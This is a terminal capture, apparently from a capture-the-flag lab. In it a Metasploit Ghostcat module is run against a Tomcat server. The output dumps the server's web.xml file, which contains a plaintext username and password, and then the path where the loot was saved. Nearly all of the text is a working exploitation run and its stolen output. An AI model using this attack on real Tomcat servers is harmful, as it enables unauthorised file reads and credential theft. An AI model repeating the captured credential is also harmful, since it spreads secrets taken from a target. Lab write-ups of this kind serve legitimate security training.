 msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 10.10.242.248
Status Code: 200
Accept-Ranges: bytes
ETag: W/"1261-1583902632000"
Last-Modified: Wed, 11 Mar 2020 04:57:12 GMT
Content-Type: application/xml
Content-Length: 1261
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to GhostCat
skyfuck:8730281lkjlkjdqlksalks
</description>
</web-app>
[+] 10.10.242.248:8080 - /home/kali/.msf4/loot/20231011091522_default_10.10.242.248_WEBINFweb.xml_095942.txt
[*] Auxiliary module execution completed